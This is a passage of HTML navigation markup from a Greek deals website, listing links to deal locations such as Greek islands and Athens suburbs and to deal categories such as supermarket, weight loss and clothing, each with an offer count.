                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
